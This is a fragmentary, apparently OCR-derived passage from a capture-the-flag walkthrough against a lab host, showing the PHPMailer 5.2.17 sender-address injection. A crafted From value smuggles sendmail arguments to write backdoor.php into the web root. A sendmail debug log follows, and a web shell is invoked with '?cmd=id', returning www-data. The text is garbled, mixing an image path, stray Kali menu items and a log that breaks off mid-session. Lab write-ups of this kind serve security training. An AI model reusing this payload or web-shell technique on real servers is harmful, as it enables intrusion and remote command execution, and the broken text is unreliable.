 192.168.1.115/backdoor.php?
http://192.168.1.115/backdo
192.168.1.115/backdoor.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01799 >>> blah"@badguy.com... Unbalanced '"' 01799 <<< To: Hacker 01799 <<< Subject: Message from Hackerman 01799 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01799 <<< Date: Tue, 1 Dec 2020 01:58:42 +1100 01799 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01799 <<< Message-ID:
<946437580920c0d7e1da5d5fe8fbcd6f@192.168.1.115> 01799 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01799 <<< MIME-Version: 1.0 01799 <<< Content-Type: text/plain; charset=iso-8859-1 01799 <<< 01799 <<<
uid=33(www-data) gid=33(www-data) groups=33(www-data) 01799 <<< 01799 <<< 01799 <<< [EOF] 01799 === CONNECT [127.0.0.1] 01799
<<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Tue, 1 Dec 2020 01:58:42 +1100; (No UCE/UBE) logging access
from: localhost(OK)-localhost [127.0.0.1] 01799 >>> EHLO raven.local 01799 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to
meet you 01799 <<< 250-ENHANCEDSTATUSCODES 01799 <<< 250-PIPELINING 01799 <<< 250-EXPN 01799 <<< 250-VERB 01799
<<< 250-8BITMIME 01799 <<< 250-SIZE 01799 <<< 250-DSN 01799 <<< 250-ETRN 01799 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
01799 <<< 250-DELIVERBY 01799 <<< 250 HELP 01799 >>> MAIL From: SIZE=478 01799 <<< 250 2.1.0 ... Sender ok 01799 >>>